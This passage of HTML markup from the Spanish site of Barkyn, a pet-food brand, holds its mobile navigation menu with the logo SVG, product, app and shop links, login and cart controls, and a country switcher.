  </div>

  
  
</header-container>
















<mobile-menu class="mobile-menu">
    <div
        class="mobile-menu__inner"
        data-ref="inner">
    
        
        

        
        <div class="mobile-menu__main">

            
            <div class="mobile-menu__section mobile-menu__section--parent">
        
                
                <div class="mobile-menu__actions">

                    
                    <svg class="logo" width="172" height="41" viewBox="0 0 172 41" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M53.187 7.65069C53.187 7.42217 53.2763 7.20301 53.4353 7.04142C53.5943 6.87984 53.8099 6.78906 54.0347 6.78906H60.8462C68.4256 6.78906 71.8163 9.15094 71.8163 13.5706C71.8163 16.2974 70.2606 18.0004 67.8272 18.8823V18.9533C71.198 19.967 72.8136 22.2376 72.8136 25.4105C72.8136 30.4282 69.004 33.5199 60.9459 33.5199H53.9649C53.7401 33.5199 53.5244 33.4292 53.3655 33.2676C53.2065 33.106 53.1172 32.8868 53.1172 32.6583V7.65069H53.187ZM62.003 17.7875C64.3965 17.7875 65.9922 16.8651 65.9922 14.7465C65.9922 12.6279 64.7256 11.7054 60.6966 11.7054H59.809C59.5842 11.7054 59.3686 11.7962 59.2096 11.9578C59.0506 12.1194 58.9613 12.3385 58.9613 12.5671V16.8955C58.9613 17.124 59.0506 17.3432 59.2096 17.5048C59.3686 17.6664 59.5842 17.7571 59.809 17.7571H62.013L62.003 17.7875ZM61.0955 28.411C65.8825 28.411 67.0792 27.448 67.0792 25.0962C67.0792 22.7445 65.4137 21.8423 62.4219 21.8423H59.809C59.5842 21.8423 59.3686 21.9331 59.2096 22.0947C59.0506 22.2562 58.9613 22.4754 58.9613 22.7039V27.5797C58.9613 27.8083 59.0506 28.0274 59.2096 28.189C59.3686 28.3506 59.5842 28.4414 59.809 28.4414H61.1055L61.0955 28.411Z" fill="white"/>
                    <path d="M77.7537 32.6951C77.0746 32.2245 76.524 31.5897 76.1525 30.849C75.781 30.1082 75.6005 29.2853 75.6277 28.456C75.6031 27.5981 75.791 26.7475 76.1744 25.9809C76.5579 25.2144 77.1248 24.5559 77.8242 24.0648C79.339 23.1409 81.093 22.6925 82.8622 22.7769C83.909 22.7749 84.9529 22.8871 85.9756 23.1115V22.4118C85.9968 22.0614 85.9459 21.7103 85.8263 21.3806C85.7067 21.0508 85.5209 20.7493 85.2804 20.4951C84.4748 19.9118 83.4882 19.6384 82.4994 19.7243C81.0921 19.7409 79.7018 20.0373 78.4086 20.5965C78.2787 20.6516 78.1372 20.6735 77.9968 20.6604C77.8565 20.6473 77.7215 20.5994 77.6038 20.5212C77.4862 20.4429 77.3896 20.3367 77.3226 20.2118C77.2556 20.0869 77.2202 19.9474 77.2197 19.8054V16.8847C77.2195 16.7168 77.268 16.5525 77.3593 16.412C77.4506 16.2715 77.5806 16.1609 77.7335 16.0937C79.555 15.3095 81.5158 14.9059 83.497 14.9072C85.6491 14.7797 87.7805 15.3911 89.5425 16.6413C90.2456 17.2608 90.7942 18.0378 91.1443 18.9097C91.4943 19.7817 91.6359 20.7242 91.5577 21.6613V27.8272C91.519 27.9963 91.5179 28.1719 91.5545 28.3415C91.5911 28.511 91.6645 28.6703 91.7695 28.8079C91.8744 28.9456 92.0084 29.0581 92.1616 29.1376C92.3149 29.217 92.4837 29.2613 92.656 29.2673C92.7719 29.2633 92.8876 29.2824 92.9961 29.3237C93.1046 29.3649 93.204 29.4275 93.2883 29.5077C93.3727 29.5878 93.4404 29.6841 93.4875 29.7908C93.5346 29.8975 93.5602 30.0126 93.5628 30.1293V32.685C93.563 32.8676 93.5055 33.0456 93.3986 33.1932C93.2918 33.3409 93.1411 33.4505 92.9683 33.5064C92.2926 33.7145 91.5892 33.8171 90.8826 33.8107C90.1714 33.847 89.4601 33.7382 88.7917 33.4907C88.1233 33.2432 87.5116 32.8622 86.9933 32.3706H86.953C85.4665 33.3806 83.7083 33.9079 81.915 33.8816C80.441 33.9161 78.9908 33.5026 77.7537 32.6951ZM86.0059 28.4864V27.0362C86.0063 26.8319 85.9345 26.6342 85.8035 26.4781C85.6725 26.3221 85.4907 26.218 85.2905 26.1844C84.8737 26.1194 84.4527 26.0855 84.031 26.0829C82.6002 26.0829 81.1694 26.5292 81.1694 27.9287C81.1694 29.1051 82.177 29.7338 83.4768 29.7338C84.1753 29.7175 84.8623 29.5516 85.492 29.247C85.6398 29.1826 85.766 29.0765 85.8554 28.9416C85.9448 28.8066 85.9935 28.6486 85.9958 28.4864H86.0059Z" fill="white"/>
                    <path d="M98.2946 15.1153H102.045C102.273 15.1153 102.491 15.2056 102.651 15.3664C102.812 15.5272 102.903 15.7453 102.903 15.9726V17.5764H102.973C103.55 16.7235 104.334 16.0303 105.25 15.5613C106.167 15.0922 107.187 14.8625 108.216 14.8934H108.609C108.824 14.9111 109.025 15.0092 109.17 15.1681C109.316 15.327 109.397 15.5351 109.396 15.7507V19.2709C109.398 19.3892 109.375 19.5066 109.329 19.6155C109.282 19.7244 109.214 19.8224 109.127 19.9031C109.041 19.9839 108.938 20.0457 108.827 20.0844C108.715 20.1232 108.596 20.1381 108.478 20.1283H107.894C107.028 20.0891 106.164 20.2363 105.361 20.56C104.557 20.8836 103.832 21.3762 103.235 22.0043C103.092 22.1613 103.013 22.3666 103.013 22.5793V32.3228C103.013 32.5502 102.923 32.7683 102.762 32.9291C102.602 33.0898 102.384 33.1802 102.156 33.1802H98.2946C98.0673 33.1802 97.8493 33.0898 97.6886 32.9291C97.5279 32.7683 97.4376 32.5502 97.4376 32.3228V15.9827C97.4362 15.8693 97.4574 15.7567 97.4999 15.6515C97.5424 15.5463 97.6053 15.4506 97.685 15.37C97.7647 15.2893 97.8596 15.2252 97.9643 15.1815C98.0689 15.1378 98.1812 15.1153 98.2946 15.1153Z" fill="white"/>
                    <path d="M113.408 5.39063H117.252C117.479 5.39063 117.696 5.48024 117.856 5.63974C118.016 5.79923 118.106 6.01556 118.106 6.24112V22.8607H118.176L124.199 15.5665C124.279 15.469 124.38 15.3907 124.495 15.337C124.609 15.2834 124.735 15.2558 124.861 15.2563H128.927C129.09 15.256 129.249 15.3021 129.387 15.3894C129.524 15.4766 129.634 15.6013 129.702 15.7487C129.771 15.896 129.796 16.0599 129.774 16.2209C129.752 16.3819 129.685 16.5333 129.579 16.6571L124.359 22.7507C124.239 22.9013 124.173 23.0883 124.173 23.281C124.173 23.4736 124.239 23.6606 124.359 23.8113L130.322 31.8159C130.417 31.9422 130.475 32.0925 130.489 32.2498C130.503 32.4071 130.473 32.5653 130.402 32.7065C130.332 32.8478 130.223 32.9666 130.088 33.0496C129.953 33.1327 129.798 33.1767 129.639 33.1767H125.152C125.016 33.1759 124.883 33.1429 124.762 33.0802C124.642 33.0176 124.538 32.9271 124.46 32.8165L118.176 24.0314H118.106V32.2862C118.106 32.5117 118.016 32.7281 117.856 32.8875C117.696 33.047 117.479 33.1366 117.252 33.1366H113.408C113.182 33.1366 112.965 33.047 112.805 32.8875C112.645 32.7281 112.555 32.5117 112.555 32.2862V6.17108C112.572 5.95787 112.67 5.75913 112.828 5.61448C112.986 5.46984 113.193 5.3899 113.408 5.39063Z" fill="white"/>
                    <path d="M136.209 38.9242L139.61 31.6769C139.663 31.5632 139.691 31.4391 139.691 31.3136C139.691 31.188 139.663 31.0639 139.61 30.9502L133.029 16.4456C132.97 16.3153 132.945 16.1723 132.955 16.0297C132.966 15.8871 133.011 15.7493 133.088 15.629C133.165 15.5086 133.27 15.4095 133.395 15.3406C133.519 15.2717 133.659 15.2351 133.801 15.2344H137.784C137.952 15.235 138.115 15.2851 138.254 15.3785C138.393 15.4718 138.502 15.6042 138.567 15.7592L140.182 19.7462C140.985 21.6909 141.751 23.602 142.48 25.4794H142.55C143.353 23.4607 144.155 21.5833 144.998 19.6453L146.673 15.7895C146.74 15.6364 146.849 15.5061 146.988 15.4146C147.127 15.3232 147.29 15.2746 147.456 15.2748H151.098C151.24 15.2755 151.38 15.312 151.504 15.3809C151.629 15.4499 151.734 15.549 151.811 15.6694C151.888 15.7897 151.933 15.9275 151.944 16.0701C151.954 16.2127 151.929 16.3557 151.87 16.486L141.517 39.7014C141.449 39.8511 141.341 39.9782 141.204 40.0677C141.067 40.1571 140.907 40.2052 140.744 40.2061H136.982C136.83 40.2117 136.679 40.1764 136.546 40.1039C136.412 40.0313 136.3 39.9242 136.221 39.7935C136.142 39.6628 136.1 39.5133 136.098 39.3604C136.095 39.2076 136.134 39.057 136.209 38.9242Z" fill="white"/>
                    <path d="M155.287 15.3227H159.105C159.334 15.3227 159.553 15.4121 159.715 15.5711C159.877 15.7301 159.968 15.9458 159.968 16.1707V16.9588H160.039C161.612 15.6535 163.596 14.9237 165.654 14.8937C166.531 14.8669 167.405 15.0139 168.223 15.3258C169.041 15.6377 169.787 16.1083 170.416 16.7094C171.523 17.8666 172 19.4329 172 22.0068V32.3023C172 32.5272 171.909 32.7428 171.747 32.9019C171.586 33.0609 171.366 33.1502 171.137 33.1502H167.248C167.019 33.1502 166.8 33.0609 166.638 32.9019C166.476 32.7428 166.385 32.5272 166.385 32.3023V22.9445C166.503 22.0618 166.278 21.1678 165.756 20.4405C165.513 20.1819 165.215 19.9797 164.883 19.8485C164.551 19.7174 164.194 19.6606 163.837 19.6823C162.594 19.739 161.398 20.1633 160.405 20.8994C160.29 20.9777 160.196 21.0821 160.13 21.2036C160.065 21.3251 160.03 21.4603 160.029 21.5978V32.3322C160.029 32.5571 159.938 32.7728 159.776 32.9318C159.614 33.0908 159.395 33.1802 159.166 33.1802H155.277C155.048 33.1802 154.829 33.0908 154.667 32.9318C154.505 32.7728 154.414 32.5571 154.414 32.3322V16.1707C154.414 16.0585 154.437 15.9474 154.481 15.8439C154.525 15.7403 154.589 15.6464 154.67 15.5675C154.752 15.4887 154.848 15.4264 154.954 15.3844C155.06 15.3424 155.173 15.3214 155.287 15.3227Z" fill="white"/>
                    <path d="M27.0503 22.8038L26.5769 23.2904C26.4837 23.3834 26.4292 23.5098 26.4248 23.6432C26.4203 23.7766 26.4664 23.9066 26.5533 24.0058C27.6058 25.1924 28.3147 26.6578 28.5999 28.2367C28.8852 29.8155 28.7354 31.4448 28.1676 32.9408C27.5646 34.5398 26.4984 35.9098 25.1132 36.8655C23.728 37.8212 22.0906 38.3165 20.4227 38.2843H3.2949C3.00612 38.2843 2.72917 38.1663 2.52498 37.9564C2.32078 37.7465 2.20607 37.4618 2.20607 37.165V3.85347C2.20607 3.55662 2.32078 3.27192 2.52498 3.06201C2.72917 2.8521 3.00612 2.73417 3.2949 2.73417H20.3895C21.9709 2.72435 23.5224 3.17657 24.8634 4.03814C26.2044 4.89972 27.2797 6.1352 27.964 7.60071C28.7123 9.18187 28.9582 10.9649 28.6668 12.6975C28.3754 14.4302 27.5615 16.0248 26.3402 17.2559L24.8348 18.8035L23.1684 20.5847L16.4319 27.5097C16.1321 27.819 15.7757 28.0643 15.3832 28.2313C14.9908 28.3983 14.5701 28.4839 14.1453 28.483C13.7258 28.4816 13.3108 28.3948 12.9241 28.2277C12.5373 28.0607 12.1866 27.8167 11.8919 27.5097C11.2871 26.8795 10.948 26.0299 10.948 25.1446C10.948 24.2593 11.2871 23.4097 11.8919 22.7795L13.3121 21.3195C13.5394 21.0859 14.0933 20.4484 14.0933 20.4484L13.3121 19.6405L11.9156 18.1806C11.3079 17.5604 10.9648 16.7175 10.9617 15.8372C10.9586 14.957 11.2957 14.1115 11.899 13.4868C12.5023 12.8621 13.3223 12.5094 14.1786 12.5062C15.0349 12.503 15.8573 12.8496 16.465 13.4698L20.0297 17.144L21.4973 18.6575C21.5922 18.7547 21.7208 18.8092 21.8547 18.8092C21.9887 18.8092 22.1172 18.7547 22.2121 18.6575L23.159 17.7134C23.2535 17.6158 23.3066 17.4837 23.3066 17.346C23.3066 17.2082 23.2535 17.0761 23.159 16.9785L22.0133 15.796L17.9752 11.7032C17.4965 11.2094 16.9276 10.8176 16.3013 10.5504C15.6749 10.2832 15.0034 10.1457 14.3252 10.1459H14.2921C12.9035 10.1299 11.5569 10.6352 10.5048 11.5669C9.93631 12.0847 9.47657 12.7164 9.15376 13.4232C8.83096 14.13 8.65188 14.8971 8.62751 15.6775C8.60313 16.4579 8.73397 17.2352 9.012 17.9618C9.29004 18.6885 9.70942 19.3491 10.2445 19.9033L10.8268 20.5117L10.2303 21.1248C9.48248 21.8827 8.96048 22.844 8.72552 23.8961C8.49057 24.9482 8.55241 26.0474 8.90379 27.0646C9.25517 28.0818 9.88151 28.9749 10.7093 29.639C11.5371 30.3032 12.532 30.7108 13.5772 30.8141L14.1548 30.8774C14.8806 30.8757 15.5988 30.7264 16.2683 30.4383C16.9378 30.1501 17.5452 29.7288 18.0557 29.1984L24.8159 22.2539L27.7936 18.9641C29.2721 17.4639 30.2899 15.5507 30.7208 13.4616C31.1516 11.3724 30.9766 9.19925 30.2174 7.21139C29.4554 5.20514 28.1174 3.48482 26.3814 2.27913C24.6453 1.07343 22.5934 0.439459 20.4984 0.461493H2.17766C1.60011 0.461493 1.04621 0.697346 0.637822 1.11717C0.229432 1.53699 0 2.10639 0 2.7001V38.3183C0 38.9121 0.229432 39.4815 0.637822 39.9013C1.04621 40.3211 1.60011 40.5569 2.17766 40.5569H20.2665C22.3282 40.5729 24.3499 39.9724 26.0856 38.8284C27.8213 37.6844 29.1959 36.0463 30.0423 34.1136C30.8718 32.1897 31.1345 30.0579 30.7979 27.9821C30.4614 25.9063 29.5403 23.9774 28.1486 22.4339C28.103 22.382 28.0476 22.34 27.9859 22.3106C27.9241 22.2811 27.8572 22.2648 27.7891 22.2625C27.7211 22.2602 27.6533 22.2721 27.5898 22.2974C27.5263 22.3226 27.4684 22.3608 27.4196 22.4096L27.0503 22.8038Z" fill="white"/>
                    </svg>

                    
                    <button
                        type="button"
                        data-ref="closeButton"
                        class="mobile-menu__actions__button"
                        aria-label="Close Menu">
                        <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 20 20"
                        width="20"
                        height="20"
                        fill="white"
                        >
                            <path d="M18.3 5.71a1 1 0 0 0-1.41 0L12 10.59 7.11 5.7A1 1 0 1 0 5.7 7.1L10.59 12 5.7 16.89a1 1 0 0 0 1.41 1.41L12 13.41l4.89 4.89a1 1 0 0 0 1.41-1.41L13.41 12l4.89-4.89a1 1 0 0 0 0-1.41Z" />
                        </svg>
                                        </button>
                </div>

                
                
                    <div class="mobile-menu__main-menu">
                        
                             
                            <div class="mobile-menu__main-menu__item">
                                <a
                                    class="mobile-menu__main-menu__item-link"
                                    href="/nutrition"
                                    data-ref="parentLink">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    Alimentación
                                    


        <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M7.0435 6.45849C7.0435 6.97049 6.8485 7.48249 6.4585 7.87249L1.5895 12.7415C1.3555 12.9755 0.9755 12.9755 0.7415 12.7415L0.1755 12.1755C-0.0585 11.9415 -0.0585001 11.5615 0.1755 11.3275L5.0445 6.45849L0.1755 1.58949C-0.0585005 1.35549 -0.0585005 0.975493 0.175499 0.741493L0.741499 0.175491C0.975499 -0.0585089 1.3555 -0.0585089 1.5895 0.175491L6.4585 5.04449C6.8485 5.43449 7.0435 5.94649 7.0435 6.45849Z" fill="#393427"/>
        </svg>

    

                                </a>

                                
                                


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                            </div>
                        
                        
                             
                            <div class="mobile-menu__main-menu__item">
                                <a
                                    class="mobile-menu__main-menu__item-link"
                                    href="/barkyn-app"
                                    data-ref="parentLink">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    App Barkyn Health
                                    


        <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M7.0435 6.45849C7.0435 6.97049 6.8485 7.48249 6.4585 7.87249L1.5895 12.7415C1.3555 12.9755 0.9755 12.9755 0.7415 12.7415L0.1755 12.1755C-0.0585 11.9415 -0.0585001 11.5615 0.1755 11.3275L5.0445 6.45849L0.1755 1.58949C-0.0585005 1.35549 -0.0585005 0.975493 0.175499 0.741493L0.741499 0.175491C0.975499 -0.0585089 1.3555 -0.0585089 1.5895 0.175491L6.4585 5.04449C6.8485 5.43449 7.0435 5.94649 7.0435 6.45849Z" fill="#393427"/>
        </svg>

    

                                </a>

                                
                                


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                            </div>
                        
                        
                             
                            <div class="mobile-menu__main-menu__item">
                                <a
                                    class="mobile-menu__main-menu__item-link"
                                    href="/collections/todos-los-productos"
                                    data-ref="parentLink">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    Tienda
                                    


        <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M7.0435 6.45849C7.0435 6.97049 6.8485 7.48249 6.4585 7.87249L1.5895 12.7415C1.3555 12.9755 0.9755 12.9755 0.7415 12.7415L0.1755 12.1755C-0.0585 11.9415 -0.0585001 11.5615 0.1755 11.3275L5.0445 6.45849L0.1755 1.58949C-0.0585005 1.35549 -0.0585005 0.975493 0.175499 0.741493L0.741499 0.175491C0.975499 -0.0585089 1.3555 -0.0585089 1.5895 0.175491L6.4585 5.04449C6.8485 5.43449 7.0435 5.94649 7.0435 6.45849Z" fill="#393427"/>
        </svg>

    

                                </a>

                                
                                


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                            </div>
                        
                        
                    </div>
                
            </div>
        </div>

        
        
            <div class="mobile-menu__secondary-menu">
                
                    
                    
                        <a
                            class="mobile-menu__secondary-menu__link"
                            href="https://intercom.help/barkyn-c463bb44ffa2/es/">
                            Preguntas frecuentes
                        </a>
                    
                
                    
                    
                        <a
                            class="mobile-menu__secondary-menu__link"
                            href="/pages/mision">
                            Sobre nosotros
                        </a>
                    
                
                    
                    
                
            </div>
        

        
        <div class="mobile-menu__bottom">
        
            
            <div class="mobile-menu__bottom__item">
              
                <a href="/pages/login">
                  <span class="header-account-text">
                    Entrar
                  </span>
                </a>
              
            </div>

            
            <div class="mobile-menu__bottom__item">
                <a
                    class="mobile-menu__bottom__item-link"
                    href="/cart">
                    


    <svg width="25" height="30" viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.9091 23.9091C23.9091 27.9818 21.0836 29 18.8182 29H6.09091C3.82545 29 1 27.9818 1 23.9091L2.27273 6.09091C2.27273 2.01818 5.09818 1 7.36364 1H17.5455C19.8109 1 22.6364 2.01818 22.6364 6.09091L23.9091 23.9091Z" stroke="#393427" stroke-width="1.9" stroke-miterlimit="10"/>
      <path d="M17.5451 8.63672C17.5451 12.7094 14.7196 13.7276 12.4542 13.7276C10.1887 13.7276 7.36328 12.7094 7.36328 8.63672" stroke="#393427" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg>

  

                    Saco
                    <span data-ref="cartQuantity">
                        0
                    </span>
                </a>
                
                









    

    
        
        



    <site-switcher class="site-switcher">

        
        <button
            class="site-switcher__toggle"
            type="button"
            data-ref="toggle">
            <div class="site-switcher__flag">
                <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_511)">
<mask id="mask0_9279_511" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path>
</mask>
<g mask="url(#mask0_9279_511)">
<path d="M0 4L8 3L16 4V12L8 13L0 12V4Z" fill="#FFDA44"></path>
<path d="M0 0H16V4H0V0ZM0 12H16V16H0V12Z" fill="#D80027"></path>
<path d="M4.5 9.5H4V7H4.5V9.5ZM8.5 9.5H9V7H8.5V9.5Z" fill="#EEEEEE"></path>
<path d="M6.5 10.25C7.32843 10.25 8 9.80228 8 9.25C8 8.69772 7.32843 8.25 6.5 8.25C5.67157 8.25 5 8.69772 5 9.25C5 9.80228 5.67157 10.25 6.5 10.25Z" fill="#EEEEEE"></path>
<path d="M4.5 6.25C4.5 6.11193 4.38807 6 4.25 6C4.11193 6 4 6.11193 4 6.25V6.5C4 6.63807 4.11193 6.75 4.25 6.75C4.38807 6.75 4.5 6.63807 4.5 6.5V6.25Z" fill="#D80027"></path>
<path d="M9 6.25C9 6.11193 8.88807 6 8.75 6C8.61193 6 8.5 6.11193 8.5 6.25V6.5C8.5 6.63807 8.61193 6.75 8.75 6.75C8.88807 6.75 9 6.63807 9 6.5V6.25Z" fill="#D80027"></path>
<path d="M6.5 8.5V9.25C6.5 9.44891 6.57902 9.63968 6.71967 9.78033C6.86032 9.92098 7.05109 10 7.25 10C7.44891 10 7.63968 9.92098 7.78033 9.78033C7.92098 9.63968 8 9.44891 8 9.25V8.5H7.25H6.5Z" fill="#D80027"></path>
<path d="M4.5 6.5H4C3.86193 6.5 3.75 6.61193 3.75 6.75C3.75 6.88807 3.86193 7 4 7H4.5C4.63807 7 4.75 6.88807 4.75 6.75C4.75 6.61193 4.63807 6.5 4.5 6.5Z" fill="#FF9811"></path>
<path d="M9 6.5H8.5C8.36193 6.5 8.25 6.61193 8.25 6.75C8.25 6.88807 8.36193 7 8.5 7H9C9.13807 7 9.25 6.88807 9.25 6.75C9.25 6.61193 9.13807 6.5 9 6.5Z" fill="#FF9811"></path>
<path d="M4.5 9.5H4C3.86193 9.5 3.75 9.61193 3.75 9.75C3.75 9.88807 3.86193 10 4 10H4.5C4.63807 10 4.75 9.88807 4.75 9.75C4.75 9.61193 4.63807 9.5 4.5 9.5Z" fill="#FF9811"></path>
<path d="M9 9.5H8.5C8.36193 9.5 8.25 9.61193 8.25 9.75C8.25 9.88807 8.36193 10 8.5 10H9C9.13807 10 9.25 9.88807 9.25 9.75C9.25 9.61193 9.13807 9.5 9 9.5Z" fill="#FF9811"></path>
<path d="M5 8.5V9.25C5 9.5 5.125 9.6875 5.28125 9.84375L5.4375 9.65625L5.59375 9.96875C5.6964 9.99391 5.8036 9.99391 5.90625 9.96875L6.0625 9.65625L6.21875 9.84375C6.40625 9.6875 6.5 9.5 6.5 9.25V8.5H6.21875L6.0625 8.75L5.90625 8.5H5.59375L5.4375 8.75L5.28125 8.5H5Z" fill="#FF9811"></path>
<path d="M3.8125 7.75C3.77935 7.75 3.74755 7.76317 3.72411 7.78661C3.70067 7.81005 3.6875 7.84185 3.6875 7.875C3.6875 7.90815 3.70067 7.93995 3.72411 7.96339C3.74755 7.98683 3.77935 8 3.8125 8H9.1875C9.22065 8 9.25245 7.98683 9.27589 7.96339C9.29933 7.93995 9.3125 7.90815 9.3125 7.875C9.3125 7.84185 9.29933 7.81005 9.27589 7.78661C9.25245 7.76317 9.22065 7.75 9.1875 7.75H3.8125ZM3.8125 8.5C3.77935 8.5 3.74755 8.51317 3.72411 8.53661C3.70067 8.56005 3.6875 8.59185 3.6875 8.625C3.6875 8.65815 3.70067 8.68995 3.72411 8.71339C3.74755 8.73683 3.77935 8.75 3.8125 8.75H4.6875C4.72065 8.75 4.75245 8.73683 4.77589 8.71339C4.79933 8.68995 4.8125 8.65815 4.8125 8.625C4.8125 8.59185 4.79933 8.56005 4.77589 8.53661C4.75245 8.51317 4.72065 8.5 4.6875 8.5H3.8125ZM8.3125 8.5C8.27935 8.5 8.24755 8.51317 8.22411 8.53661C8.20067 8.56005 8.1875 8.59185 8.1875 8.625C8.1875 8.65815 8.20067 8.68995 8.22411 8.71339C8.24755 8.73683 8.27935 8.75 8.3125 8.75H9.1875C9.22065 8.75 9.25245 8.73683 9.27589 8.71339C9.29933 8.68995 9.3125 8.65815 9.3125 8.625C9.3125 8.59185 9.29933 8.56005 9.27589 8.53661C9.25245 8.51317 9.22065 8.5 9.1875 8.5H8.3125Z" fill="#D80027"></path>
<path d="M6.125 5.25C5.90625 5.25 5.71875 5.40625 5.65625 5.59375L5.5 5.5625C5.21875 5.5625 5 5.78125 5 6.0625C5 6.34375 5.21875 6.5625 5.5 6.5625C5.71875 6.5625 5.90625 6.4375 5.96875 6.21875C6.05989 6.25163 6.15862 6.25732 6.25293 6.23512C6.34725 6.21293 6.43308 6.16382 6.5 6.09375C6.56692 6.16382 6.65275 6.21293 6.74707 6.23512C6.84138 6.25732 6.94011 6.25163 7.03125 6.21875C7.06157 6.3134 7.11942 6.39687 7.19739 6.45849C7.27537 6.52012 7.36995 6.55711 7.46905 6.56473C7.56814 6.57236 7.66726 6.55028 7.75375 6.50131C7.84024 6.45234 7.91018 6.37871 7.95463 6.28981C7.99907 6.20092 8.01602 6.10079 8.0033 6.00222C7.99058 5.90364 7.94877 5.8111 7.88321 5.7364C7.81765 5.6617 7.73132 5.60823 7.63523 5.58282C7.53914 5.55741 7.43766 5.56122 7.34375 5.59375C7.31361 5.51273 7.26298 5.44091 7.19681 5.3853C7.13063 5.32968 7.05117 5.29218 6.96617 5.27644C6.88117 5.2607 6.79355 5.26726 6.71184 5.29549C6.63014 5.32372 6.55715 5.37265 6.5 5.4375C6.40625 5.3125 6.28125 5.25 6.125 5.25ZM6.125 5.5C6.28125 5.5 6.375 5.625 6.375 5.75C6.375 5.90625 6.28125 6 6.125 6C6 6 5.875 5.90625 5.875 5.75C5.875 5.625 6 5.5 6.125 5.5ZM6.875 5.5C7.03125 5.5 7.125 5.625 7.125 5.75C7.125 5.90625 7.03125 6 6.875 6C6.75 6 6.625 5.90625 6.625 5.75C6.625 5.625 6.75 5.5 6.875 5.5ZM5.5 5.8125L5.625 5.84375L5.75 6.09375C5.75 6.21875 5.625 6.3125 5.5 6.3125C5.375 6.3125 5.25 6.21875 5.25 6.0625C5.25 5.9375 5.375 5.8125 5.5 5.8125ZM7.5 5.8125C7.65625 5.8125 7.75 5.9375 7.75 6.0625C7.75 6.21875 7.65625 6.3125 7.5 6.3125C7.375 6.3125 7.25 6.21875 7.25 6.09375L7.375 5.84375L7.5 5.8125Z" fill="#EEEEEE"></path>
<path d="M6.25 5H6.75V6H6.25V5Z" fill="#FF9811"></path>
<path d="M6.5 7H8V8.5H6.5V7Z" fill="#EEEEEE"></path>
<path d="M7.75 6.5L7.5 6.75H5.5L5.25 6.5C5.25 6.09375 5.8125 5.75 6.5 5.75C7.1875 5.75 7.75 6.09375 7.75 6.5ZM5 7H6.5V8.5H5V7Z" fill="#D80027"></path>
<path d="M7.5625 7.5625C7.5625 7.38991 7.42259 7.25 7.25 7.25C7.07741 7.25 6.9375 7.38991 6.9375 7.5625V7.9375C6.9375 8.11009 7.07741 8.25 7.25 8.25C7.42259 8.25 7.5625 8.11009 7.5625 7.9375V7.5625Z" fill="#D80027"></path>
<path d="M5.25 7.25V7.5H5.5V8H5.25V8.25H6.25V8H6V7.5H6.25V7.25H5.25ZM5.5 6.75H7.5V7H5.5V6.75Z" fill="#FF9811"></path>
<path d="M5.8125 6.5C5.91605 6.5 6 6.41605 6 6.3125C6 6.20895 5.91605 6.125 5.8125 6.125C5.70895 6.125 5.625 6.20895 5.625 6.3125C5.625 6.41605 5.70895 6.5 5.8125 6.5Z" fill="#FFDA44"></path>
<path d="M6.5 6.5C6.60355 6.5 6.6875 6.41605 6.6875 6.3125C6.6875 6.20895 6.60355 6.125 6.5 6.125C6.39645 6.125 6.3125 6.20895 6.3125 6.3125C6.3125 6.41605 6.39645 6.5 6.5 6.5Z" fill="#FFDA44"></path>
<path d="M7.1875 6.5C7.29105 6.5 7.375 6.41605 7.375 6.3125C7.375 6.20895 7.29105 6.125 7.1875 6.125C7.08395 6.125 7 6.20895 7 6.3125C7 6.41605 7.08395 6.5 7.1875 6.5Z" fill="#FFDA44"></path>
<path d="M5.28125 8.5V9.84375C5.3746 9.90855 5.48146 9.9513 5.59375 9.96875V8.5H5.28125ZM5.90625 8.5V9.96875C6.01854 9.9513 6.1254 9.90855 6.21875 9.84375V8.5H5.90625Z" fill="#D80027"></path>
<path d="M6.5 9C6.77614 9 7 8.77614 7 8.5C7 8.22386 6.77614 8 6.5 8C6.22386 8 6 8.22386 6 8.5C6 8.77614 6.22386 9 6.5 9Z" fill="#338AF3"></path>
<path d="M9 10H8.5C8.36193 10 8.25 10.1119 8.25 10.25C8.25 10.3881 8.36193 10.5 8.5 10.5H9C9.13807 10.5 9.25 10.3881 9.25 10.25C9.25 10.1119 9.13807 10 9 10Z" fill="#338AF3"></path>
<path d="M4.5 10H4C3.86193 10 3.75 10.1119 3.75 10.25C3.75 10.3881 3.86193 10.5 4 10.5H4.5C4.63807 10.5 4.75 10.3881 4.75 10.25C4.75 10.1119 4.63807 10 4.5 10Z" fill="#338AF3"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_511">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
            </div>
            <div class="site-switcher__country-code">
                ES
            </div>
        </button>

        
        <div class="site-switcher__options">
            
                
                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.it"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_10578_827" style="mask-type:alpha" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<circle cx="8" cy="8" r="8" fill="#D9D9D9"></circle>
</mask>
<g mask="url(#mask0_10578_827)">
<rect width="5.33333" height="18" fill="#75A843"></rect>
<rect x="5.33203" width="5.33333" height="18" fill="white"></rect>
<rect x="10.668" width="5.33333" height="18" fill="#ED4C5C"></rect>
</g>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Italiano
                        </div>
                    </a>
            
                
